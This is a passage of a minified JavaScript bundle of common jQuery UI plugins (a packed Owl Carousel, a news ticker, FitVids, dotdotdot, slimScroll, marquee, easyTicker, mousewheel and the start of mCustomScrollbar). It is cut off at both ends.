c}n.1Q();7(t===r||t===-1){i=-1}m{i=t}7(i>=n.$X.S||i===-1){n.$X.1E(-1).5X(e)}m{n.$X.1E(i).5Y(e)}n.1P()},5Z:9(e){b t=d,n;7(t.$k.1S().S===0){q c}7(e===r||e===-1){n=-1}m{n=e}t.1Q();t.$X.1E(n).3j();t.1P()}};e.3A.2c=9(t){q d.2i(9(){7(e(d).w("h-1J")===j){q c}e(d).w("h-1J",j);b n=3i.3E(i);n.1J(t,d);e.w(d,"2c",n)})};e.3A.2c.6={v:5,17:c,1q:[60,4],21:[61,3],24:[62,2],25:c,26:[63,1],4b:c,49:c,1j:2J,1D:64,2u:65,Q:c,2x:c,2b:c,2T:["1l","Y"],2e:j,14:c,1s:j,38:c,2Z:j,48:2J,4a:t,1O:"h-66",28:"h-28",1I:c,4t:j,4x:"4y",1A:c,2I:c,3F:c,3v:j,22:j,23:j,37:c,2w:c,3p:c,3t:c,2M:c,39:c,1F:c,3z:c,3n:c,2R:c,3r:c}})(67,68,69)',62,382,"||||||options|if||function||var|false|this||||owl||true|elem||else|||currentItem|return|||||items|data|||on|css|typeof|maximumItem|owlControls|0px|browser|itemsAmount|positionsInArray|owlItems|class|addClass|owlWrapper|div|itemWidth|transform|apply|autoPlay|off|length|px|newRelativeX|left|stop|userItems|next|removeClass||newPosX|ev_types|isTouch|scrollPerPage|prevItem|find|itemsCustom|clearInterval|setTimeout|transition|disabled|loaded|null|play|target|translate3d|wrapper|goTo|slideSpeed|append|prev|width|preventDefault|paginationWrapper|page|itemsDesktop|autoPlayInterval|pagination|dragDirection|support3d|visibleItems|buttonPrev|css2slide|buttonNext|ms|autoHeight|swapSpeed|for|paginationSpeed|eq|beforeMove|isTransition|transition3d|lazyLoad|init|item|roundPages|checkVisible|Math|baseClass|setVars|unWrap|webkit|children|isCss3Finish|wrapperOuter|hasClass|prevArr|src|origin|mousedown||itemsDesktopSmall|mouseDrag|touchDrag|itemsTablet|itemsTabletSmall|itemsMobile|moz|theme|userOptions|touchend|navigation|owlCarousel|active|rewindNav|in|isCssFinish|html|each|jumpTo|rewind|position|sliding|mouseup|eachMoveUpdate|is|afterGo|ease|attr|style|rewindSpeed|100|transitionStyle|stopOnHover|addCssSpeed|opacity|orignalItems|all|pagesInArray|push|endCurrent|string|right|playDirection|jsonPath|200|pageX|touches|beforeInit|end|move|touchmove|dragging|startDragging|newPosY|navigationText|get|updateItems|touchstart|completeImg|logIn|responsive|targetElement|calculateAll|clearTransStyle|visible|watchVisibility|updateControls|hoverStatus|addClassActive|paginationNumbers|afterInit|checkPagination|undefined|offsetY|checkNavigation|offsetX|resizer|relativePos|height|Object|remove|apStatus|checkAp|moveDirection|afterAction|updateVars|beforeUpdate|Number|afterLazyLoad|grabbing|afterUpdate|click|dragBeforeAnimFinish|event|max|unwrap|afterMove|fn|originalEvent|endPrev|maximumPixels|create|jsonSuccess|wrap|eventTypes|removeTransition|doTranslate|extend|show|css2move|hide|complete|cssText|span|gestures|disabledEvents|updatePagination|loadContent|mousemove|touchcancel|start|buildButtons|buildPagination|disableTextSelect|pageY|min|loops|calculateWidth|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|srcElement|outer|drag|animate|setInterval|getNewPosition|reload|disable|singleItemTransition|closestItem|updatePosition|onVisibleItems|inArray|originalStyles|continue|block|loading|lazyFollow|lazyPreload|display|transitionTypes|lazyEffect|fade|owlStatus|moveEvents|naturalWidth|response|buildControls|outClass|inClass|onStartup|abs|customEvents|perspective|originalClasses|checkBrowser|wrapItems|clearEvents|_data|clickable|toggleClass|controls|stopImmediatePropagation|stopPropagation|msMaxTouchPoints|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|text|shift|onstartup|mouseover|mouseout|duration|round|lazyOwl|new|which|checked|createElement|destroyControls|buttons|5e3|removeAttr|match|numbers|fadeIn|400|clearTimeout|prop|tagName|DIV|background|image|url|prototype|img|sort|top|ontouchstart|dragstart|out|navigator|relative|appendTo|input|getJSON|textarea|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|returnValue|wrapAll|500|baseElement|select|wrapperWidth|option|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document".split("|"),0,{})),jQuery.fn.liScroll=function(e){return e=jQuery.extend({travelocity:.07},e),this.each(function(){function t(e,n){i.animate({right:"-="+e},n,"linear",function(){i.css("right",s),t(a,o)})}var i=jQuery(this);i.addClass("newsticker");var n=1;i.find("li").each(function(e){n+=jQuery(this,e).outerWidth(!0)});var s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());
i.width(n);var a=n+s,o=a/e.travelocity;t(a,o),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,a=s/e.travelocity;t(s,a)})})},function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],s=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+s+"</style>",n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&t.push(i.customSelector);var n=e(this).find(t.join(","));n=n.not("object object"),n.each(function(){var t=e(this);if(!("embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){(isNaN(t.attr("height"))||isNaN(t.attr("width")))&&(t.attr("height",9),t.attr("width",16));var i="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),n=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),s=i/n;if(!t.attr("id")){var a="fitvid"+Math.floor(999999*Math.random());t.attr("id",a)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*s+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(e,t){function i(e,t,i){var n=e.children(),s=!1;e.empty();for(var o=0,r=n.length;r>o;o++){var l=n.eq(o);if(e.append(l),i&&e.append(i),a(e,t)){l.remove(),s=!0;break}i&&i.detach()}return s}function n(t,i,o,r,l){var c=!1,d="table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style",u="script, .dotdotdot-keep";return t.contents().detach().each(function(){var h=this,p=e(h);if("undefined"==typeof h||3==h.nodeType&&0==e.trim(h.data).length)return!0;if(p.is(u))t.append(p);else{if(c)return!0;t.append(p),l&&t[t.is(d)?"after":"append"](l),a(o,r)&&(c=3==h.nodeType?s(p,i,o,r,l):n(p,i,o,r,l),c||(p.detach(),c=!0)),c||l&&l.detach()}}),c}function s(t,i,n,s,r){var d=t[0];if(!d)return!1;var h=c(d),p=-1!==h.indexOf(" ")?" ":"　",f="letter"==s.wrap?"":p,m=h.split(f),g=-1,v=-1,y=0,w=m.length-1;for(s.fallbackToLetter&&0==y&&0==w&&(f="",m=h.split(f),w=m.length-1);w>=y&&(0!=y||0!=w);){var b=Math.floor((y+w)/2);if(b==v)break;v=b,l(d,m.slice(0,v+1).join(f)+s.ellipsis),a(n,s)?(w=v,s.fallbackToLetter&&0==y&&0==w&&(f="",m=m[0].split(f),g=-1,v=-1,y=0,w=m.length-1)):(g=v,y=v)}if(-1==g||1==m.length&&0==m[0].length){var _=t.parent();t.detach();var x=r&&r.closest(_).length?r.length:0;_.contents().length>x?d=u(_.contents().eq(-1-x),i):(d=u(_,i,!0),x||_.detach()),d&&(h=o(c(d),s),l(d,h),x&&r&&e(d).parent().append(r))}else h=o(m.slice(0,g+1).join(f),s),l(d,h);return!0}function a(e,t){return e.innerHeight()>t.maxHeight}function o(t,i){for(;e.inArray(t.slice(-1),i.lastCharacter.remove)>-1;)t=t.slice(0,-1);return e.inArray(t.slice(-1),i.lastCharacter.noEllipsis)<0&&(t+=i.ellipsis),t}function r(e){return{width:e.innerWidth(),height:e.innerHeight()}}function l(e,t){e.innerText?e.innerText=t:e.nodeValue?e.nodeValue=t:e.textContent&&(e.textContent=t)}function c(e){return e.innerText?e.innerText:e.nodeValue?e.nodeValue:e.textContent?e.textContent:""}function d(e){do e=e.previousSibling;while(e&&1!==e.nodeType&&3!==e.nodeType);return e}function u(t,i,n){var s,a=t&&t[0];if(a){if(!n){if(3===a.nodeType)return a;if(e.trim(t.text()))return u(t.contents().last(),i)}for(s=d(a);!s;){if(t=t.parent(),t.is(i)||!t.length)return!1;s=d(t[0])}if(s)return u(e(s),i)}return!1}function h(t,i){return!!t&&("string"==typeof t?(t=e(t,i),!!t.length&&t):!!t.jquery&&t)}function p(e){for(var t=e.innerHeight(),i=["paddingTop","paddingBottom"],n=0,s=i.length;s>n;n++){var a=parseInt(e.css(i[n]),10);isNaN(a)&&(a=0),t-=a}return t}if(!e.fn.dotdotdot){e.fn.dotdotdot=function(t){if(0==this.length)return e.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){e(this).dotdotdot(t)});var s=this;s.data("dotdotdot")&&s.trigger("destroy.dot"),s.data("dotdotdot-style",s.attr("style")||""),s.css("word-wrap","break-word"),"nowrap"===s.css("white-space")&&s.css("white-space","normal"),s.bind_events=function(){return s.bind("update.dot",function(t,r){t.preventDefault(),t.stopPropagation(),l.maxHeight="number"==typeof l.height?l.height:p(s),l.maxHeight+=l.tolerance,"undefined"!=typeof r&&(("string"==typeof r||r instanceof HTMLElement)&&(r=e("<div />").append(r).contents()),r instanceof e&&(o=r)),m=s.wrapInner('<div class="dotdotdot" />').children(),m.contents().detach().end().append(o.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var d=!1,u=!1;return c.afterElement&&(d=c.afterElement.clone(!0),d.show(),c.afterElement.detach()),a(m,l)&&(u="children"==l.wrap?i(m,l,d):n(m,s,m,l,d)),m.replaceWith(m.contents()),m=null,e.isFunction(l.callback)&&l.callback.call(s[0],u,o),c.isTruncated=u,u}).bind("isTruncated.dot",function(e,t){return e.preventDefault(),e.stopPropagation(),"function"==typeof t&&t.call(s[0],c.isTruncated),c.isTruncated}).bind("originalContent.dot",function(e,t){return e.preventDefault(),e.stopPropagation(),"function"==typeof t&&t.call(s[0],o),o}).bind("destroy.dot",function(e){e.preventDefault(),e.stopPropagation(),s.unwatch().unbind_events().contents().detach().end().append(o).attr("style",s.data("dotdotdot-style")||"").data("dotdotdot",!1)}),s},s.unbind_events=function(){return s.unbind(".dot"),s},s.watch=function(){if(s.unwatch(),"window"==l.watch){var t=e(window),i=t.width(),n=t.height();t.bind("resize.dot"+c.dotId,function(){i==t.width()&&n==t.height()&&l.windowResizeFix||(i=t.width(),n=t.height(),u&&clearInterval(u),u=setTimeout(function(){s.trigger("update.dot")},100))})}else d=r(s),u=setInterval(function(){if(s.is(":visible")){var e=r(s);(d.width!=e.width||d.height!=e.height)&&(s.trigger("update.dot"),d=e)}},500);return s},s.unwatch=function(){return e(window).unbind("resize.dot"+c.dotId),u&&clearInterval(u),s};var o=s.contents(),l=e.extend(!0,{},e.fn.dotdotdot.defaults,t),c={},d={},u=null,m=null;return l.lastCharacter.remove instanceof Array||(l.lastCharacter.remove=e.fn.dotdotdot.defaultArrays.lastCharacter.remove),l.lastCharacter.noEllipsis instanceof Array||(l.lastCharacter.noEllipsis=e.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),c.afterElement=h(l.after,s),c.isTruncated=!1,c.dotId=f++,s.data("dotdotdot",!0).bind_events().trigger("update.dot"),l.watch&&s.watch(),s},e.fn.dotdotdot.defaults={ellipsis:"... ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0},e.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},e.fn.dotdotdot.debug=function(){};var f=1,m=e.fn.html;e.fn.html=function(i){return i!=t&&!e.isFunction(i)&&this.data("dotdotdot")?this.trigger("update",[i]):m.apply(this,arguments)};var g=e.fn.text;e.fn.text=function(i){return i!=t&&!e.isFunction(i)&&this.data("dotdotdot")?(i=e("<div />").text(i).html(),this.trigger("update",[i])):g.apply(this,arguments)}}}(jQuery),function(e){jQuery.fn.extend({slimScroll:function(i){var n={width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px",animate:!0},s=e.extend(n,i);return this.each(function(){function n(t){if(d){var t=t||window.event,i=0;t.wheelDelta&&(i=-t.wheelDelta/120),t.detail&&(i=t.detail/3);var n=t.target||t.srcTarget||t.srcElement;e(n).closest("."+s.wrapperClass).is(_.parent())&&a(i,!0),t.preventDefault&&!b&&t.preventDefault(),b||(t.returnValue=!1)}}function a(e,t,i){b=!1;var n=e,a=_.outerHeight()-S.outerHeight();if(t&&(n=parseInt(S.css("top"))+e*parseInt(s.wheelStep)/100*S.outerHeight(),n=Math.min(Math.max(n,0),a),n=e>0?Math.ceil(n):Math.floor(n),S.css({top:n+"px"})),g=parseInt(S.css("top"))/(_.outerHeight()-S.outerHeight()),n=g*(_[0].scrollHeight-_.outerHeight()),i){n=e;var o=n/_[0].scrollHeight*_.outerHeight();o=Math.min(Math.max(o,0),a),S.css({top:o+"px"})}"scrollTo"in s&&s.animate?_.animate({scrollTop:n}):_.scrollTop(n),_.trigger("slimscrolling",~~n),l(),c()}function o(){window.addEventListener?(this.addEventListener("DOMMouseScroll",n,!1),this.addEventListener("mousewheel",n,!1)):document.attachEvent("onmousewheel",n)}function r(){m=Math.max(_.outerHeight()/_[0].scrollHeight*_.outerHeight(),w),S.css({height:m+"px"});var e=m==_.outerHeight()?"none":"block";S.css({display:e})}function l(){if(r(),clearTimeout(p),g==~~g){if(b=s.allowPageScroll,v!=g){var e=0==~~g?"top":"bottom";_.trigger("slimscroll",e)}}else b=!1;return v=g,m>=_.outerHeight()?void(b=!0):(S.stop(!0,!0).fadeIn("fast"),void(s.railVisible&&T.stop(!0,!0).fadeIn("fast")))}function c(){s.alwaysVisible||(p=setTimeout(function(){s.disableFadeOut&&d||u||h||(S.fadeOut("slow"),T.fadeOut("slow"))},1e3))}var d,u,h,p,f,m,g,v,y="<div></div>",w=30,b=!1,_=e(this);if("ontouchstart"in window&&window.navigator.msPointerEnabled&&_.css("-ms-touch-action","none"),_.parent().hasClass(s.wrapperClass)){var x=_.scrollTop();if(S=_.parent().find("."+s.barClass),T=_.parent().find("."+s.railClass),r(),e.isPlainObject(i)){if("height"in i&&"auto"==i.height){_.parent().css("height","auto"),_.css("height","auto");var C=_.parent().parent().height();_.parent().css("height",C),_.css("height",C)}if("scrollTo"in i)x=parseInt(s.scrollTo);else if("scrollBy"in i)x+=parseInt(s.scrollBy);else if("destroy"in i)return S.remove(),T.remove(),void _.unwrap();a(x,!1,!0)}}else{s.height="auto"==i.height?_.parent().height():i.height;var k=e(y).addClass(s.wrapperClass).css({position:"relative",overflow:"hidden",width:s.width,height:s.height});_.css({overflow:"hidden",width:s.width,height:s.height});var T=e(y).addClass(s.railClass).css({width:s.size,height:"100%",position:"absolute",top:0,display:s.alwaysVisible&&s.railVisible?"block":"none","border-radius":s.railBorderRadius,background:s.railColor,opacity:s.railOpacity,zIndex:90}),S=e(y).addClass(s.barClass).css({background:s.color,width:s.size,position:"absolute",top:0,opacity:s.opacity,display:s.alwaysVisible?"block":"none","border-radius":s.borderRadius,BorderRadius:s.borderRadius,MozBorderRadius:s.borderRadius,WebkitBorderRadius:s.borderRadius,zIndex:99}),$="right"==s.position?{right:s.distance}:{left:s.distance};T.css($),S.css($),_.wrap(k),_.parent().append(S),_.parent().append(T),s.railDraggable&&S.bind("mousedown",function(i){var n=e(document);return h=!0,t=parseFloat(S.css("top")),pageY=i.pageY,n.bind("mousemove.slimscroll",function(e){currTop=t+e.pageY-pageY,S.css("top",currTop),a(0,S.position().top,!1)}),n.bind("mouseup.slimscroll",function(e){h=!1,c(),n.unbind(".slimscroll")}),!1}).bind("selectstart.slimscroll",function(e){return e.stopPropagation(),e.preventDefault(),!1}),"ontouchstart"in window&&window.navigator.msPointerEnabled&&(_.bind("MSPointerDown",function(e,t){f=e.originalEvent.pageY}),_.bind("MSPointerMove",function(e){e.originalEvent.preventDefault();var t=(f-e.originalEvent.pageY)/s.touchScrollStep;a(t,!0),f=e.originalEvent.pageY})),T.hover(function(){l()},function(){c()}),S.hover(function(){u=!0},function(){u=!1}),_.hover(function(){d=!0,l(),c()},function(){d=!1,c()}),_.bind("touchstart",function(e,t){e.originalEvent.touches.length&&(f=e.originalEvent.touches[0].pageY)}),_.bind("touchmove",function(e){if(b||e.originalEvent.preventDefault(),e.originalEvent.touches.length){var t=(f-e.originalEvent.touches[0].pageY)/s.touchScrollStep;a(t,!0),f=e.originalEvent.touches[0].pageY}}),r(),"bottom"===s.start?(S.css({top:_.outerHeight()-S.outerHeight()}),a(0,!0)):"top"!==s.start&&(a(e(s.start).position().top,null,!0),s.alwaysVisible||S.hide()),o()}}),this}}),jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})}(jQuery),function(e){e.fn.marquee=function(t){return this.each(function(){var i,n,s,a,o,r=e.extend({},e.fn.marquee.defaults,t),l=e(this),c=3,d="animation-play-state",u=!1,h=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},p=function(e){var t=[];for(var i in e)e.hasOwnProperty(i)&&t.push(i+":"+e[i]);return t.push(),"{"+t.join(",")+"}"},f=function(){l.timer=setTimeout(E,r.delayBeforeStart)},m={pause:function(){u&&r.allowCss3Support?i.css(d,"paused"):e.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){u&&r.allowCss3Support?i.css(d,"running"):e.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){m["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").andSelf().unbind(),l.html(l.find(".js-marquee:first").html())}};if("string"==typeof t)return void(e.isFunction(m[t])&&(i||(i=l.find(".js-marquee-wrapper")),l.data("css3AnimationIsSupported")===!0&&(u=!0),m[t]()));var g;e.each(r,function(e,t){if(g=l.attr("data-"+e),"undefined"!=typeof g){switch(g){case"true":g=!0;break;case"false":g=!1}r[e]=g}}),r.duration=r.speed||r.duration,a="up"==r.direction||"down"==r.direction,r.gap=r.duplicated?parseInt(r.gap):0,l.wrapInner('<div class="js-marquee"></div>');var v=l.find(".js-marquee").css({"margin-right":r.gap,"float":"left"});if(r.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a){var y=l.height();i.removeAttr("style"),l.height(y),l.find(".js-marquee").css({"float":"none","margin-bottom":r.gap,"margin-right":0}),r.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0});var w=l.find(".js-marquee:first").height()+r.gap;r.duration=(parseInt(w,10)+parseInt(y,10))/parseInt(y,10)*r.duration}else o=l.find(".js-marquee:first").width()+r.gap,n=l.width(),r.duration=(parseInt(o,10)+parseInt(n,10))/parseInt(n,10)*r.duration;if(r.duplicated&&(r.duration=r.duration/2),r.allowCss3Support){var b=document.body||document.createElement("div"),_="marqueeAnimation-"+Math.floor(1e7*Math.random()),x="Webkit Moz O ms Khtml".split(" "),C="animation",k="",T="";if(b.style.animation&&(T="@keyframes "+_+" ",u=!0),u===!1)for(var S=0;S<x.length;S++)if(void 0!==b.style[x[S]+"AnimationName"]){var $="-"+x[S].toLowerCase()+"-";C=$+C,d=$+d,T="@"+$+"keyframes "+_+" ",u=!0;break}u&&(k=_+" "+r.duration/1e3+"s "+r.delayBeforeStart/1e3+"s infinite "+r.css3easing,l.data("css3AnimationIsSupported",!0))}var D=function(){i.css("margin-top","up"==r.direction?y+"px":"-"+w+"px")},I=function(){i.css("margin-left","left"==r.direction?n+"px":"-"+o+"px")};r.duplicated?(a?i.css("margin-top","up"==r.direction?y+"px":"-"+(2*w-r.gap)+"px"):i.css("margin-left","left"==r.direction?n+"px":"-"+(2*o-r.gap)+"px"),c=1):a?D():I();var E=function(){if(r.duplicated&&(1===c?(r._originalDuration=r.duration,a?r.duration="up"==r.direction?r.duration+y/(w/r.duration):2*r.duration:r.duration="left"==r.direction?r.duration+n/(o/r.duration):2*r.duration,k&&(k=_+" "+r.duration/1e3+"s "+r.delayBeforeStart/1e3+"s "+r.css3easing),c++):2===c&&(r.duration=r._originalDuration,k&&(_+="0",T=e.trim(T)+"0 ",k=_+" "+r.duration/1e3+"s 0s infinite "+r.css3easing),c++)),a?r.duplicated?(c>2&&i.css("margin-top","up"==r.direction?0:"-"+w+"px"),s={"margin-top":"up"==r.direction?"-"+w+"px":0}):(D(),s={"margin-top":"up"==r.direction?"-"+i.height()+"px":y+"px"}):r.duplicated?(c>2&&i.css("margin-left","left"==r.direction?0:"-"+o+"px"),s={"margin-left":"left"==r.direction?"-"+o+"px":0}):(I(),s={"margin-left":"left"==r.direction?"-"+o+"px":n+"px"}),l.trigger("beforeStarting"),u){i.css(C,k);var t=T+" { 100%  "+p(s)+"}",d=e("style");0!==d.length?d.filter(":last").append(t):e("head").append("<style>"+t+"</style>"),h(i[0],"AnimationIteration",function(){l.trigger("finished")}),h(i[0],"AnimationEnd",function(){E(),l.trigger("finished")})}else i.animate(s,r.duration,r.easing,function(){l.trigger("finished"),r.pauseOnCycle?f():E()});l.data("runningStatus","resumed")};l.bind("pause",m.pause),l.bind("resume",m.resume),r.pauseOnHover&&l.bind("mouseenter mouseleave",m.toggle),u&&r.allowCss3Support?E():f()})},e.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,gap:20,pauseOnCycle:!1,pauseOnHover:!1}}(jQuery),function(e,t,i,n){function s(n,s){function a(){f.elem.children().css("margin",0).children().css("margin",0),f.elem.css({position:"relative",height:f.opts.height,overflow:"hidden"}),f.targ.css({position:"absolute",margin:0}),setInterval(function(){p()},100)}function r(){f.timer=setInterval(function(){1==f.winFocus&&c(f.opts.direction)},f.opts.interval),e(f.opts.controls.toggle).addClass("et-run").html(f.opts.controls.stopText)}function l(){clearInterval(f.timer),f.timer=0,e(f.opts.controls.toggle).removeClass("et-run").html(f.opts.controls.playText)}function c(e){var t,i,n;if(f.elem.is(":visible")){"up"==e?(t=":first-child",i="-=",n="appendTo"):(t=":last-child",i="+=",n="prependTo");var s=f.targ.children(t),a=s.outerHeight();f.targ.stop(!0,!0).animate({top:i+a+"px"},f.opts.speed,f.opts.easing,function(){s.hide()[n](f.targ).fadeIn(),f.targ.css("top",0),p()})}}function d(e){l(),c("up"==e?"up":"down")}function u(){var t=0,i=f.elem.css("display");f.elem.css("display","block"),f.targ.children().each(function(){t+=e(this).outerHeight()}),f.elem.css({display:i,height:t})}function h(t){var i=0;f.targ.children(":lt("+f.opts.visible+")").each(function(){i+=e(this).outerHeight()}),1==t?f.elem.stop(!0,!0).animate({height:i},f.opts.speed):f.elem.css("height",i)}function p(){"auto"==f.opts.height&&0!=f.opts.visible?(anim="init"==arguments.callee.caller.name?0:1,h(anim)):"auto"==f.opts.height&&u()}var f=this;return f.opts=e.extend({},o,s),f.elem=e(n),f.targ=e(n).children(":first-child"),f.timer=0,f.mHover=0,f.winFocus=1,a(),r(),e([t,i]).off("focus.jqet").on("focus.jqet",function(){f.winFocus=1}).off("blur.jqet").on("blur.jqet",function(){f.winFocus=0}),1==f.opts.mousePause&&f.elem.mouseenter(function(){f.timerTemp=f.timer,l()}).mouseleave(function(){0!==f.timerTemp&&r()}),e(f.opts.controls.up).on("click",function(e){e.preventDefault(),d("up")}),e(f.opts.controls.down).on("click",function(e){e.preventDefault(),d("down")}),e(f.opts.controls.toggle).on("click",function(e){e.preventDefault(),0==f.timer?r():l()}),{up:function(){d("up")},down:function(){d("down")},start:r,stop:l,options:f.opts}}var a="easyTicker",o={direction:"up",easing:"swing",speed:"slow",interval:2e3,height:"auto",visible:0,mousePause:1,controls:{up:"",down:"",toggle:"",playText:"Play",stopText:"Stop"}};e.fn[a]=function(t){return this.each(function(){e.data(this,a)||e.data(this,a,new s(this,t))})}}(jQuery,window,document),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var o=t||window.event,r=l.call(arguments,1),c=0,u=0,h=0,p=0,f=0,m=0;if(t=e.event.fix(o),t.type="mousewheel","detail"in o&&(h=-1*o.detail),"wheelDelta"in o&&(h=o.wheelDelta),"wheelDeltaY"in o&&(h=o.wheelDeltaY),"wheelDeltaX"in o&&(u=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(u=-1*h,h=0),c=0===h?u:h,"deltaY"in o&&(h=-1*o.deltaY,c=h),"deltaX"in o&&(u=o.deltaX,0===h&&(c=-1*u)),0!==h||0!==u){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,u*=g}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,u*=v}if(p=Math.max(Math.abs(h),Math.abs(u)),(!a||a>p)&&(a=p,n(o,p)&&(a/=40)),n(o,p)&&(c/=40,u/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/a),u=Math[u>=1?"floor":"ceil"](u/a),h=Math[h>=1?"floor":"ceil"](h/a),d.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,m=t.clientY-y.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=a,t.offsetX=f,t.offsetY=m,t.deltaMode=0,r.unshift(t,c,u,h),s&&clearTimeout(s),s=setTimeout(i,200),(e.event.dispatch||e.event.handle).apply(this,r)}}function i(){a=null}function n(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var s,a,o=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=o.length;c;)e.event.fixHooks[o[--c]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var i="function"==typeof define&&define.amd,n="undefined"!=typeof module&&module.exports,s="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";i||(n?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+s+"//"+a+"%3E%3C/script%3E"))),t()}(function(){var t,i="mCustomScrollbar",n="mCS",s=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},o=0,r={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_